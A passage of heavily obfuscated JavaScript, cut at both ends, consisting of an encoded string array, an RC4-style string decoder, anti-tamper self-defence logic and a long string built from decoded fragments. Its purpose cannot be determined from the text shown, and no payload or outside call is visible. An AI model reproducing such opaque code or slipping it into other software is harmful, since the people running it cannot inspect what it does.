RW','DIBcNaBdTW','WOHoW6pcO8kY','WOToWOXZxG','W4pdPvtdPCkh','kCo7W6KpcW','k8kCy1W7','jxHSW5K0','FmkKWOf6W40','yYRcGahdIG','WR7dR8oAW4JcVG','W7/cSuZdUIO','uI3dLSk2WPm','sXKUeSks','trxdPZ7dJq','WOpcUwZdNmke','xmk9vmk5jq','etnbyZO','o8oaW54KWP8','W79yWPGSWQu','WQZdMtBdSmkM','W4NdMSogW4FcJG','W6pcJhddLCkS','rXJdItRdOq','WORdL8ojWPRdSa','eWFdN8kaW7K','W7JcGeHPFq','qYVcKqddJW','l8koz143','W4X+sGpdSW','CCkUWOfMW5y','WONcOrCxaW','tYNdMCkNWOq','kCkwWOKhDG','EbuyW6HK','W6tdQmoSW6hcRa','W7eGvSkZeq','CbNdNWRdOq','pmoExCoOqG','vdZcTCkXWOW','sGRdQNhcUq','AI/cUcNdSq','W6VcGez1za','At/dHv/cUq','iSokW7OAW7m','W70kFXFdIa','waldShBcGG','rXddSMxcHa','eJLBWPhcUG','imoCW7GUW5i','WO3cQr0bma','WReYzSk2W6O','W6xcImkZzCkc','mSkCWPWozW','WRtdQmoCW57cPG','W5xcM8kgCSkY','W5ldH8o9W7dcTW','W5JcImk1qCkB','W44+W6fgW5u','za7cNcRcVG','W5xcOMP5qG','rXuIW7P9','usGIfSkG','WO7dJCo8W7O','W6NcPLldG8kz','WPpcUX/dGCkh','dCkkEX4c','W6FcV0VdRSkC','AbBdRCkbWOS','WOldRYBdVmkT','FcdcGrFdHW','iSomW7SnW6K','s8kzWQz7W7K','WOVcTqSWcq','W5ZcU1f9Aq','WO9MeYaX','WOjXWPf3vq','bSo3eZ3cJW','WOFcQs4mgW','bNPnW6Gu','WR3cRN7cLG','WRfqWRL4yG','iSoawSoBwa','jCkCW4D7WO4','W7TzW4tcM1i','dt97bSox','CW3cStddGq','W60XW53dStq','mCo4z8o4wG','WRhdNYddPmkz','lmkYvtDO','D8kUWPPWW48','o8kUvIDX','aSoSadtcIq','BGJdI1JcOG','WPJdHSokWOJdOG','WOmtESklW6S','W7xdPvnlCq','W5pcMmkstmko','uCkiWR9OW7K','j8obs8oewa','WO7dJmoqWOBdSW','WOnBpIKd','qSo5WRGLsG','dmkFm2dcNq','i8oHhGHs','kmkwW4nt','oJldHWBdMW','rmkAWPagzG','js4EW61J','fSodvCo9wW','hrVdM8kwW7G','omkTW6CcCG','bSozz8okFW','W4NcQCkXA8km','gH1GWRZcQG','k8kbWOKADq','W5iUW7jsW6q','W5BcMNpdMrq','W5hcG1ddKXu','W6tcJffWDq','WPhcQcqvgW','k8o6W64lhq','W6GzW5tdOGO','W49NtbNdOa','DmkhW44rW4y','hComW6qGcW','kSoBW6SFW7C','W6xcNvHVza','oMnbW58q','WPpcQYuAeG','c8kdpaJcGa','W4VcO8kZC8kF','nSkwtv8V','tJNcSspdMG','p8kbDX1O','CY/dJ8kNWOu','jJiWnmkp','hCknFrTb','WPNdU1FdP8kA','eCoWcIJcKa','ptDcEdy','rbldTg3cHG','lmk3Dv8o','W5ZcPJivsq','W6ZdICkuCmkH','W6KhWRGPWR0','WQdcISkJWQVdLq','W5ldKmohW6lcNG','W7OKW4BdVsG','EMS6csu','WQW7rSkrW6a','oSkIWPWMuq','kmoAW6KhW78','W7n/n8o8DG','xqWeW6bG','W6FdNfZdOLO','WPZcSJiicq','WPhdISoDWOhdTq','amkckHfG','lGhdLSkHW6G','smkLWPftW48','eSoJhdtcIq','WO3cKvtdQmkU','iCoKW6Spfq','prLxm8os','WQ3dJhBcUJy','tCoTWROXsW','mCoJx8oeEG','jX1DiCoc','WOTgW6FcT8kZ','yZddUHlcTG','WOT7ccST','WPtdG8o4W6ldMq','W5ZcG8kWBmkZ','W6/cLCkUACkn','rrxdHZZdGq','oSoLlZzU','Ar7dT8k/WQu','mCkQsHTT','W5xcOSkysCk9','jH9qWQ/cVq','wX3dPcFdJW','WOZcUWK2eW','WOPkWP1Hrq','i8kXAaTZ','nSkAsMuJ','WObkW6NcR8kQ','eCkPuaP3','WPu9BCkVW5C','WPKeCteo','isP4rHq','e3HDW7Wv','WR0xqmk0W4y','DSkcWPHRWPO','osHIdSo4','W4mGqmk0kW','f8kutwnp','W4WZW6DhW6C','talcJa/dHq','oCkmwHPU','nCk6vdvT','vYNdISk2WOu','WO9uW6VcQ8k3','bSoTESoAsW','WQarzSkkW4e','W6dcKuJdNmkt','WRjlcdaU','tryVcSkd','WOpdKdRdNSkf','pCooW78cW6G','zmoRWPWpsq','WOZdISooESks','fSoTW6SZhW','j8ojW7StW6S','W4dcV2zXvq','EZyaW4mX','tJhdN8k1WPS','ybJdGdhdRW','mSkfvgGZ','Df7cSGtdKW','v8khWQ1YW64','ib9AmCos','W4JcHmkgW5pcIG','W7tdTmogW6pcLq','W680WOJcPde','W40EWQJcRqi','W7dcSCkBrSkz','WRpdMJBdO8kA','jCkMvszQ','raNcOcJdQG','W5BcKgldVq4','E0WMgG0','W6RcOv3dQcO','rH3dOtldNa','rN0fjs0','qmoOW4mNWOO','WP9efmoTEq','WPjjW7BcRmkK','qCoRfXDk','WPD2eY4H','WOBcRHuOdW','ESoWqXBdP1DVW7/cOJNcM8of','prnSWQtcPq','nH1ZWRVcIa','W40WW7rnW70','WRX+WOfLva','vHxcMqVdIW','W7/cQhxdQ8kd','sMiBpsa','WQNdRmoCW4FcQq','W6eNWQtcPdi','aCoVW6qTtq','bSoFfJjk','W6xcSCk1B8ka','kCosW6aDW7m','W4S9W6PpW6e','W53dPxNdQCoN','cJ1JWQpcGG','W6i8WQRcStG','DrlcVG3dSq','cq1+WRFcOq','WO4/W5hdJt0','WPtdKmoDWPVdVG','WP7cOGW5da','oCo1dGHk','W4iCWPtcIqG','W7pcM2pdJX8','iSk4WPmSBa','kmoOgHDj','W6FcJuZdK8kk','W7uSt8kWpW','W4C9W7DsW7C','zdKhpmkZ','lanzo8oq','W7eJWRxcSZi','nc59WRpcLW','jCkgW4T2WOC','W6VcULxdVsK','r2CXoWO','WPvbW5RdL0JdISobhCkGW6lcRCoW','urddQg7cGa','fWpdJCkkW6C','wGdcOsBdTG','W6PvrbJdOa','W7eHWOWPWRq','cmo5W4mNW7i','iCobW74mW6G','f8kJW4PWWQC','W7/cHMJdQW8','oCkmW5Wgdq','qH7dRxpcIa','qWFdVdNdMq','g8oPhZBcHa','nWTqWOxdOa','WQRdHhNcUJG','WOdcIISfdG','W6ZcVGZdGSki','WPpcRgRdH8kk','m8oHW7GOga','fSoXW4euWRe','WPldHaJdRmkz','W67cShddPc0','oSoKW7PrW6q','j8kIme/cUW','EcuzW443','nSoVW7Oeaa','WPVdKCobWORdRa','WORdVSodW5lcIq','BY0iW5W4','CZxdKw3cUW','W7ezW5RdRIO','WRuZw8kNW5y','DYRcGahdHa','WR0mDSkPpG','s8kDWQbWW7a','W4qFWOZcLtK','CNtdKfNcQa','W4jqDdJdIa','iSoKW5WvfW','W45LwaFdVG','dSkWwgKo','lI1BrrC','W7G6W5NdVZa','WPBcQcSdgW','W6BcJfnJFW','WRhdOCodW5/cPq','W7ZcMu7dGmkC','Du/cKa/dLq','WQzAW7D6W70','khjwWRZcOq','kCoxmqpcUa','WRmbW44LW6u','W5vGtbBdRq','zxyRWPKR','pIj7p8oC','hmkbpgxcJa','W5dcImkzu8ke','t8ooWQ8Mza','imkotgOW','W4K4uCkXka','W6VcPKZdGCoY','eSkwigpcNq','W7/cVSkHCmkh','iZjdtIy','lrX2oSoU','iSoLcHzs','WQCWrCkVW4S','W5pcICksumku','W7vWd8ovCW','W4VdOmk0qCkn','WOhcSX0ZfG','WPJdGCorW6VcIa','k8kgtxqT','WPpcStyRiG','hCkmW4Sonq','WOFcTZLhfa','W6dcGu5zrG','WQxdOhBcNXS','cmk7WQ46','WO7cUMNdJSkt','W63dVmoQW7xcQa','WPrsctzB','iNJdRCklW6K','xJZdLSk/WPa','WPLVos0N','W50+qmk4jq','WONcPYmHja','W5W5sCk8lG','gmkVCLWy','WPtdNW3dOCki','WOZcTdalba','vJ7cTY/dLa','WO/cOdOAcG','imknq2iY','p8okW64cW7m','W7ZcH0ZdGmkr','kmoOW4mjW6q','WQD+WRz/zG','WQZdHhpcRYm','W7XZl8o9za','WQlcRa4pla','iCoiv8owwq','W70XW6qWWOK','W7pcVe3dPJ4','a8ojmtX/','FbNcKrBdIa','eMvcW7uq','Ac0AW5m8','W6e6WQ/cPdG','rmoKWQW4uW','W7CSW5ldQt8','W5BcUsDyDG','tmkeWR5OW6O','WQ7dTCocWRJdKG','WQNcGXe7','kHpdQ8kSW4q','jmoMeGPe','oCoCjGlcRG','jbzuB14','imoGW6Winq','WPNdSJJdNCkt','CtFdJspdLq','xJNdLGxdKG','W6y6WPJcHJa','WPVcPZCCea','DdlcMHtdHG','sCo0WQWQva','dmoepILi','WRddGYRdT8kB','W4KUW7zpW7K','crnuqYu','o8oVhq1p','k8o5W5GIW7i','WPtcTq01fG','W6WWW4BdQdO','WOLWWRSjga','W71xrMhdLa','W63dVCoPW6/cSq','W7G7W53dSsS','W4FdUCo7W47cNa','WQfSmW8f','W6VcKuTHFq','sJ3dN8k2WOy','m8oEs8oEtG','WRrgbY0o','W79Gk8oYDG','WPxcVYqfcq','WRDAW7dcJ8kw','omkLqYTP','W5ZcG8kJCCk4','xrupdSkG','WQFdPuldLSkS','WP47W6qIWOK','W4CNW6HqW64','ka/dOmkrW5e','j8o2gH5f','sw8BiI4','wmoVWRWXuW','wa0xW6rV','uHumdJS','fGpdISksW6O','W7RcQ8k5smkP','W7DaEq7dKW','uaW4f8kx','i3HGW7yc','WOGDE8kzW7S','pSoXWQfuWPS','rruBWPJcOq','qXpdO33cGW','oCo5cG1j','FG7cUNZcQW','l8oUlsxcRq','DJpdNeBcNq','qGtdSdZdMq','wx0JwmkMWRtdIIv8BSkiDW','W4XMtGVdQG','WOZdGvhcUJC','W7pcVSkXW7/cIay0wCkUcSo4DW','WOHmCqaM','W7maW6LyW7W','mCoTW6Ceeq','gsH5bmoI','Amo4WO44kW','W5pcImk1B8kQ','W5TSuWpdQG','b8onlrHK','W6SHW4tdVcK','WP5nWP4VWQK','WQ5ZWRzGBW','nSoXyv8K','mmksW4WuWRW','W7yUWPS0WRC','W6VcJmkdDCkX','pSo4eqHE','W7mEWRNcIr8','W6RcSSk0C8ku','bmkrpgVcHG','WPazECksWQe','W5ihWQJcQZK','W5O1W69kW6i','W4aBu8kPxq','bMveW5e+','W7L2iSoMzW','WPdcRNVdN8kp','WRhdNIhdGSkS','rXVdRdpdOG','WRVdIxpcOsG','imoVvhGd','qJtcOY/dSG','W6KIWQJdOta','W54aFCkqaa','k8o1W6ijeq','d8oRpr3cIG','WQJdMuZcMX8','DZtdRIpcOW','W6qxDSkLkq','jmkyWOeBBq','WQjqW4NcVCks','zdicW4KV','WRVdMxVcUIO','W5nPCHVdSq','WRpdNZ7dSSkm','kSkcW4vZWOO','uNqlkIe','W6WUW4ddSWW','iJzuxZ8','gwr2W6eg','WRtdJ3pcVdu','W6RcMKr0CW','WRJdRHxdJ8ks','etHwWQlcVa','i8kKsYL7','BZ8EW6bj','pCoEW64pW7u','W7zluaZdLq','WQxdJhpcQJu','j15TW4C4','p8kaWPKStW','W6bVn8oHBG','nSkeW4fZWPW','W6FcPfldImk7','cbhdMSkbW7u','W55MrbRdQq','WOJcSYeAdG','iSojr8oftG','W68WW5BdScG','lH1IWQZcJW','WRNdJI3dRCk2','W7pcS2RcHYO','WPjkltS6','W55kqmkAvG','W64VW5FdQcW','kmktrgqS','DbVdL8kEWQu','dcHDWRNcGW','FaeSWPSm','W5ZcV1ddQLq','aCo4W7ml','W4C1WR8QWRy','WPBcSqmIea','n8oEW78dW7C','oqDclCoz','i8kgrwy3','qrldOJldLq','W7fnFrFdIq','WOJcVJawcq','WQa/v8k3W44'];function _0x1963843d(a,b){a=a-0x178;var c=_0x1963843c[a];if(_0x1963843d['lFyhvi']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1963843d['psvDmM']=h,_0x1963843d['rZytuF']={},_0x1963843d['lFyhvi']=!![];}var e=_0x1963843c[0x0],f=a+e,g=_0x1963843d['rZytuF'][f];if(g===undefined){if(_0x1963843d['NRqLFL']===undefined){var i=function(j){this['pZPquQ']=j,this['wPCEyO']=[0x1,0x0,0x0],this['obNdAt']=function(){return'newState';},this['itYbXY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GIGIOm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['UdEAyu']=function(){var j=new RegExp(this['itYbXY']+this['GIGIOm']),k=j['test'](this['obNdAt']['toString']())?--this['wPCEyO'][0x1]:--this['wPCEyO'][0x0];return this['tTCSWS'](k);},i['prototype']['tTCSWS']=function(j){if(!Boolean(~j))return j;return this['FYwKTh'](this['pZPquQ']);},i['prototype']['FYwKTh']=function(j){for(var k=0x0,l=this['wPCEyO']['length'];k<l;k++){this['wPCEyO']['push'](Math['round'](Math['random']())),l=this['wPCEyO']['length'];}return j(this['wPCEyO'][0x0]);},new i(_0x1963843d)['UdEAyu'](),_0x1963843d['NRqLFL']=!![];}c=_0x1963843d['psvDmM'](c,b),_0x1963843d['rZytuF'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x1963843d;while(!![]){try{var c=parseInt(U(0x335,'7hWT'))+-parseInt(U(0x850,'ejx$'))+parseInt(U(0x458,'AuFC'))*-parseInt(U(0x661,'shH@'))+parseInt(U(0x7a1,'*!l%'))*parseInt(U(0x448,'*2%%'))+parseInt(U(0x1af,'bUPu'))*-parseInt(U(0x471,'ENX8'))+-parseInt(U(0x1e4,'KKiu'))+parseInt(U(0x5f9,'XHG['))*parseInt(U(0x199,'Tfq&'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1963843c,0x74273),!function(){var V=_0x1963843d,c={};c[V(0x8e3,'[ek[')]=function(z,A){return z<A;},c[V(0x7a0,'y4@3')]=function(z,A){return z!==A;},c[V(0x2d7,'*sBB')]=function(z,A){return z===A;},c[V(0x4ed,'s[8)')]=function(z,A){return z+A;},c[V(0x308,'7hWT')]=function(z,A){return z*A;},c[V(0x3fd,'DFy7')]=function(z,A){return z-A;},c[V(0x8cf,'vXnd')]=function(z,A){return z+A;},c[V(0x1b5,'nD6Y')]=function(z,A){return z===A;},c[V(0x6df,'EZZo')]=function(z,A){return z===A;},c[V(0x9fa,'#%]z')]=function(x,y,z,A,B,E,I,J,K,S,T){return x(y,z,A,B,E,I,J,K,S,T);},c[V(0x17c,'AXLv')]=function(z,A){return z||A;},c[V(0x540,'nC%$')]=function(x,y){return x(y);},c[V(0x41a,'@Vm[')]=function(x){return x();},c[V(0x484,'YFQ]')]=function(x,y,z,A,B,E,I,J){return x(y,z,A,B,E,I,J);},c[V(0x1a6,'(]&S')]=function(z,A){return z!==A;},c[V(0x572,'Ul&l')]=function(z,A){return z!==A;},c[V(0x17f,'(^Ay')]=function(z,A){return z!==A;},c[V(0x688,'y4@3')]=function(z,A){return z!==A;},c[V(0x5b1,'nC%$')]=function(z,A){return z!==A;},c[V(0x96a,'j7l3')]=function(x,y,z,A,B,E,I){return x(y,z,A,B,E,I);},c[V(0x353,'3fCz')]=function(x){return x();},c[V(0x2f2,'PX(Y')]=function(x,y,z,A,B,E,I){return x(y,z,A,B,E,I);},c[V(0x192,'shH@')]=function(z,A){return z<A;},c[V(0x30d,'Ul&l')]=function(x,y){return x(y);},c[V(0x3d7,'(^Ay')]=function(x,y,z,A,B){return x(y,z,A,B);},c[V(0x7d4,'VaJv')]=function(z,A){return z||A;},c[V(0x9a3,'VaJv')]=V(0x81c,'ENX8')+V(0x583,'AuFC')+V(0x6ce,'#%]z')+V(0x6ca,'#%]z')+V(0x27a,'TcjQ')+V(0x412,'shH@')+V(0x5ee,'KKiu')+V(0x901,'@Y2c')+V(0x1f4,'#%]z')+V(0x66a,'ejx$')+V(0x813,'3fCz')+V(0x289,'s[8)')+V(0x8d7,'$#gr')+V(0x68d,'KKiu')+V(0x4a9,'$#gr')+V(0x180,'Qw)G')+V(0x68c,'CKK^')+V(0x28f,'shH@')+V(0x771,'y4@3')+V(0x338,'EZZo')+V(0x967,'nC%$')+V(0x775,'e!Ns')+V(0x54e,'y4@3')+V(0x2ac,'AXLv')+V(0x620,'bUPu')+V(0x31c,'AuFC')+V(0x51a,'D4g%')+V(0x78b,'Lhz5')+V(0x1e9,'#%]z')+V(0x571,'Vc1#')+V(0x2c9,'Yi&h')+V(0x3b6,'Qw)G')+V(0x4a8,'EZZo')+V(0x33c,'AXLv')+V(0x9e8,'[ek[')+V(0x7f8,'[ek[')+V(0x5f4,'XHG[')+V(0x596,'I@LJ')+V(0x848,'vXnd')+V(0x5af,'Tfq&')+V(0x518,'nC%$')+V(0x44c,'AuFC')+V(0x846,'(]&S')+V(0x8ea,'y4@3')+V(0x1a1,'shH@')+V(0x8ab,'[ek[')+V(0x467,'*2%%')+V(0x9bd,'Ul&l')+V(0x913,'y4@3')+V(0x868,'*!l%')+V(0x9e6,'FCMd')+V(0x5f3,'(^Ay')+V(0x4e4,'ENX8')+V(0x55b,'(^Ay')+V(0x473,'%$r@')+V(0x5d8,'Tfq&')+V(0x422,'KKiu')+V(0x635,'I@LJ')+V(0x3b0,'TcjQ')+V(0x9a7,'PX(Y')+V(0x818,'FCMd')+V(0x954,'KKiu')+V(0x719,'MNpI')+V(0x9da,'@Y2c')+V(0x4c1,'%$r@')+V(0x5f6,'vXnd')+V(0x81b,'j7l3')+V(0x2ff,'6n4a')+V(0x8b7,'*!l%')+V(0x57e,'CKK^')+V(0x704,'%$r@')+V(0x7c7,'bUPu')+V(0x559,'YFQ]')+V(0x499,'e!Ns')+V(0x731,'DFy7')+V(0x78a,'KKiu')+V(0x1dc,'vXnd')+V(0x18a,'k6fy')+V(0x416,'3fCz')+V(0x311,'KKiu')+V(0x78e,'Lhz5')+V(0x888,'Lhz5')+V(0x658,'(]&S')+V(0x74b,'Yi&h')+V(0x190,'DFy7')+V(0x5c7,'CKK^')+V(0x2c6,'nC%$')+V(0x5a9,'KKiu')+V(0x9c9,'@Y2c')+V(0x4c8,'KKiu')+V(0x449,'*!l%')+V(0x36b,'CKK^')+V(0x6f4,'j7l3')+V(0x3c7,'XHG[')+V(0x938,'*sBB')+V(0x42d,'*sBB')+V(0x500,'FCMd')+V(0x8f1,'TcjQ')+V(0x6ef,'g#Rs')+V(0x2e5,'Vc1#')+V(0x78d,'EZZo')+V(0x73d,'*sBB')+V(0x183,'ENX8')+V(0x652,'Qw)G')+V(0x929,'k6fy')+V(0x7b4,'Ul&l')+V(0x5ec,'AuFC')+V(0x92b,'$#gr')+V(0x4af,'D4g%')+V(0x345,'nC%$')+V(0x261,'Tfq&')+V(0x6a5,'Qw)G')+V(0x737,'Tfq&')+V(0x17a,'shH@')+V(0x6f5,'@Vm[')+V(0x3c8,'CKK^')+V(0x706,'Yi&h')+V(0x421,'PX(Y')+V(0x425,'s[8)')+V(0x29b,'j7l3')+V(0x74e,'Qw)G')+V(0x5b6,'KKiu')+V(0x4da,'Qw)G')+V(0x4c2,'nC%$')+V(0x826,'e!Ns')+V(0x409,'*sBB')+V(0x7b9,'AXLv')+V(0x9b4,'Vc1#')+V(0x90a,'TcjQ')+V(0x921,'VaJv')+V(0x5ab,'*sBB')+V(0x665,'CKK^')+V(0x8cc,'AuFC')+V(0xa10,'Lhz5')+V(0x7d8,'ejx$')+V(0x8d1,'CKK^')+V(0x221,'D4g%')+V(0x76c,'*sBB')+V(0x479,'PX(Y')+V(0x60d,'Ul&l')+V(0x8e4,'X([1')+V(0x3fb,'Vc1#')+V(0x6b1,'k6fy')+V(0x68f,'Qw)G')+V(0x411,'AuFC')+V(0x2a1,'@Y2c')+V(0x687,'s[8)')+V(0x47e,'#%]z')+V(0x502,'*!l%')+V(0x6c9,'KKiu')+V(0x747,'g#Rs')+V(0x892,'KKiu')+V(0x607,'%$r@')+V(0x933,'Lhz5')+V(0x616,'j7l3')+V(0x1c0,'D4g%')+V(0x751,'nC%$')+V(0x1a9,'7hWT')+V(0x203,'Tfq&')+V(0x4fe,'@Y2c')+V(0x1c4,'Qw)G')+V(0x4f5,'YFQ]')+V(0x309,'Ee]k')+V(0x808,'I@LJ')+V(0x4ba,'3fCz')+V(0x1e1,'ejx$')+V(0x307,'VaJv')+V(0x5d4,'*!l%')+V(0x3f5,'FCMd')+V(0x50e,'MNpI')+V(0x707,'Ul&l')+V(0x51b,'Ul&l')+V(0x43a,'bUPu')+V(0x2ad,'@Vm[')+V(0x31e,'bUPu')+V(0x9cd,'#%]z')+V(0x1fc,'CKK^')+V(0x86e,'#%]z')+V(0x2af,'(^Ay')+V(0x442,'DFy7')+V(0x75c,'nD6Y')+V(0x4bb,'$#gr')+V(0x9ff,'FCMd')+V(0x413,'#%]z')+V(0x299,'D4g%')+V(0x920,'MNpI')+V(0x35a,'XHG[')+V(0x65b,'TcjQ')+V(0x92c,'y4@3')+V(0x76f,'EZZo')+V(0x8ae,'g#Rs')+V(0x3a6,'Qw)G')+V(0x858,'nD6Y')+V(0x5e6,'nC%$')+V(0x993,'YFQ]')+V(0x57f,'ejx$')+V(0x1ab,'@Vm[')+V(0x824,'FCMd')+V(0x3aa,'Vc1#')+V(0x97a,'@Vm[')+(V(0x398,'CKK^')+V(0x9e2,'g#Rs')+V(0x1d9,'Qw)G')+V(0x9a6,'PX(Y')+V(0x678,'AuFC')+V(0x6fb,'*sBB')+V(0x369,'*sBB')+V(0x3f1,'TcjQ')+V(0x9e4,'y4@3')+V(0x558,'Vc1#')+V(0x899,'#%]z')+V(0x4f6,'Qw)G')+V(0x36e,'XHG[')+V(0x207,'@Vm[')+V(0x536,'Qw)G')+V(0x599,'ejx$')+V(0x342,'Tfq&')+V(0x88e,'(]&S')+V(0x4a1,'ENX8')+V(0x7e9,'AuFC')+V(0x5e8,'Qw)G')+V(0x269,'*!l%')+V(0x69d,'#%]z')+V(0x855,'Ee]k')+V(0x860,'vXnd')+V(0x8ed,'@Vm[')+V(0x9c1,'@Vm[')+V(0xa02,'shH@')+V(0x48b,'AuFC')+V(0x25b,'$#gr')+V(0x543,'X([1')+V(0x81a,'#%]z')+V(0x5b0,'bUPu')+V(0x573,'ejx$')+V(0x397,'D4g%')+V(0x250,'Ul&l')+V(0x6af,'DFy7')+V(0x351,'[ek[')+V(0x6b6,'bUPu')+V(0x7de,'KKiu')+V(0x2c8,'Tfq&')+V(0x37e,'ENX8')+V(0x625,'Tfq&')+V(0x6b0,'shH@')+V(0x3ea,'Vc1#')+V(0x8ad,'#%]z')+V(0x611,'KKiu')+V(0x2d1,'XHG[')+V(0x4c6,'Yi&h')+V(0x52b,'#%]z')+V(0x666,'EZZo')+V(0x453,'e!Ns')+V(0x3b3,'*sBB')+V(0x205,'MNpI')+V(0xa06,'PX(Y')+V(0x1c8,'KKiu')+V(0x1f3,'7hWT')+V(0x455,'XHG[')+V(0x700,'s[8)')+V(0x37d,'Vc1#')+V(0x622,'FCMd')+V(0x6bb,'D4g%')+V(0x344,'@Y2c')+V(0x9fd,'bUPu')+V(0x3c0,'AuFC')+V(0x948,'MNpI')+V(0x873,'%$r@')+V(0x6be,'@Vm[')+V(0x55a,'g#Rs')+V(0x193,'DFy7')+V(0x62c,'YFQ]')+V(0x584,'ejx$')+V(0x8fe,'XHG[')+V(0x4d7,'nD6Y')+V(0x6a8,'[ek[')+V(0x785,'@Vm[')+V(0xa0a,'[ek[')+V(0x349,'AuFC')+V(0x29d,'XHG[')+V(0x84d,'VaJv')+V(0x280,'y4@3')+V(0x5bd,'nD6Y')+V(0x1a3,'YFQ]')+V(0x45c,'X([1')+V(0x6c7,'*2%%')+V(0x7bf,'k6fy')+V(0x7e7,'Tfq&')+V(0x590,'vXnd')+V(0x61f,'YFQ]')+V(0x974,'bUPu')+V(0x6fa,'DFy7')+V(0x1e0,'(]&S')+V(0x2a9,'shH@')+V(0x2d9,'Lhz5')+V(0x2e7,'DFy7')+V(0x49d,'Tfq&')+V(0x624,'XHG[')+V(0x802,'e!Ns')+V(0x3d1,'Vc1#')+V(0x290,'@Y2c')+V(0x555,'DFy7')+V(0x63f,'bUPu')+V(0x720,'X([1')+V(0x71b,'I@LJ')+V(0x249,'bUPu')+V(0x1ae,'Yi&h')+V(0x776,'Vc1#')+V(0x5d7,'shH@')+V(0x40f,'DFy7')+V(0x585,'Ee]k')+V(0x6d5,'CKK^')+V(0x327,'Ul&l')+V(0x1eb,'nC%$')+V(0x94f,'(]&S')+V(0x2aa,'@Vm[')+V(0x932,'ENX8')+V(0x73c,'nC%$')+V(0x9ee,'j7l3')+V(0x1da,'D4g%')+V(0x2fa,'e!Ns')+V(0x88c,'bUPu')+V(0x36f,'g#Rs')+V(0x233,'Ul&l')+V(0x63d,'nC%$')+V(0x367,'Ul&l')+V(0x4c0,'CKK^')+V(0x83c,'TcjQ')+V(0x765,'ENX8')+V(0x728,'PX(Y')+V(0x7c4,'Yi&h')+V(0x849,'Lhz5')+V(0x591,'*!l%')+V(0x219,'EZZo')+V(0x91b,'7hWT')+V(0x867,'X([1')+V(0x17d,'e!Ns')+V(0x9bb,'#%]z')+V(0x76a,'*!l%')+V(0x65a,'(]&S')+V(0x71f,'y4@3')+V(0x2f8,'shH@')+V(0x9cb,'AXLv')+V(0x9de,'AuFC')+V(0x441,'#%]z')+V(0x4be,'$#gr')+V(0x82f,'MNpI')+V(0x210,'Vc1#')+V(0x673,'MNpI')+V(0x72a,'Yi&h')+V(0x251,'Ul&l')+V(0x68b,'(^Ay')+V(0x760,'MNpI')+V(0x854,'g#Rs')+V(0x52d,'MNpI')+V(0x819,'Ul&l')+V(0x602,'Lhz5')+V(0x8bf,'s[8)')+V(0x9dd,'EZZo')+V(0x7ef,'XHG[')+V(0x1d7,'j7l3')+V(0x46b,'XHG[')+V(0x69c,'I@LJ')+V(0x2a6,'j7l3')+V(0x56e,'DFy7')+V(0x8eb,'AuFC')+V(0x5df,'#%]z')+V(0x4f4,'$#gr')+V(0x82a,'bUPu')+V(0x7db,'nD6Y')+V(0x878,'j7l3')+V(0x282,'@Y2c')+V(0x676,'bUPu')+V(0x71d,'YFQ]')+V(0x260,'VaJv')+V(0x43d,'$#gr')+V(0x377,'(^Ay')+V(0x9d0,'bUPu')+V(0x7d3,'Lhz5')+V(0x336,'VaJv')+V(0x2ef,'7hWT')+V(0x615,'*sBB')+V(0x520,'YFQ]')+V(0x1d8,'Ee]k')+V(0x62a,'I@LJ')+V(0x5cc,'nC%$')+V(0x8b1,'3fCz')+V(0x3f3,'g#Rs')+V(0x61b,'Lhz5')+V(0x320,'Tfq&')+V(0x2f3,'[ek[')+V(0x346,'XHG[')+V(0x3f4,'KKiu')+V(0x31f,'YFQ]')+V(0x8d8,'PX(Y')+V(0x5f5,'FCMd')+V(0x463,'nC%$')+V(0x1e2,'Lhz5')+V(0x829,'CKK^')+V(0x60b,'DFy7')+V(0x3ac,'TcjQ'))+(V(0x390,'@Vm[')+V(0x7c0,'%$r@')+V(0x7d5,'Ee]k')+V(0x19d,'FCMd')+V(0x281,'3fCz')+V(0x2c3,'I@LJ')+V(0x17b,'I@LJ')+V(0x88a,'$#gr')+V(0x47c,'ENX8')+V(0x877,'XHG[')+V(0x8e7,'Vc1#')+V(0x953,'#%]z')+V(0x690,'(]&S')+V(0x595,'vXnd')+V(0x95f,'Tfq&')+V(0xa12,'(^Ay')+V(0x718,'Qw)G')+V(0x7b6,'#%]z')+V(0x617,'Ee]k')+V(0x293,'$#gr')+V(0x8dd,'X([1')+V(0x9d1,'Vc1#')+V(0x2d2,'%$r@')+V(0x55d,'VaJv')+V(0x862,'Tfq&')+V(0x97e,'*2%%')+V(0x4c9,'Qw)G')+V(0x5bc,'Ul&l')+V(0xa00,'k6fy')+V(0x423,'DFy7')+V(0x494,'shH@')+V(0x670,'s[8)')+V(0x407,'X([1')+V(0x211,'%$r@')+V(0x218,'PX(Y')+V(0x5b2,'Qw)G')+V(0x6c5,'MNpI')+V(0x39a,'*2%%')+V(0x6c1,'AuFC')+V(0x2b2,'XHG[')+V(0x368,'bUPu')+V(0x882,'%$r@')+V(0x3cf,'g#Rs')+V(0x21c,'PX(Y')+V(0x7e6,'Vc1#')+V(0x961,'D4g%')+V(0x32f,'MNpI')+V(0x2b9,'KKiu')+V(0x85d,'I@LJ')+V(0x501,'shH@')+V(0x763,'j7l3')+V(0x6e7,'k6fy')+V(0x217,'Tfq&')+V(0x9aa,'*sBB')+V(0x627,'g#Rs')+V(0x912,'(]&S')+V(0x781,'KKiu')+V(0x8b8,'Ul&l')+V(0x712,'*2%%')+V(0x62d,'@Vm[')+